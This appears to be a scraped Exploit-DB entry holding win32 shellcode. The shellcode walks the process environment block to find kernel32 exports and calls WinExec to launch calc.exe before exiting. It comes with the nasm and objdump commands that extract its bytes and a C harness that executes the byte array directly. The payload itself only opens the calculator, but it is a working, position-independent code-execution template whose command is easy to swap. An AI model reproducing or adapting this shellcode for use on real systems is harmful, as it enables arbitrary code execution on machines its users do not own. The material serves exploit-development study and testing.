 exploit-db.com/shellcodes/48116
; nasm -f win32 win32-WinExec_Calc-Exit.asm -o win32-WinExec_Calc-Exit.o
; for i in $(objdump -D win32-WinExec_Calc-Exit.o | grep "^ " | cut -f2); do echo -n '\x'$i; done; echo
#####################################################################################
#include <windows.h>
#include <stdio.h>
char code[] = \
"\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b"
"\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3"
"\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24"
"\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14"
"\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18"
"\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6\x74"
"\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41"
"\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52"
"\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\xc9\x51"
"\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff"
"\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f"
"\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x87\xff\xff\xff\x31\xd2"
"\x52\xff\xd0";
int main(int argc, char **argv)
{
int (*func)();
func = (int(*)()) code;
(int)(*func)();
}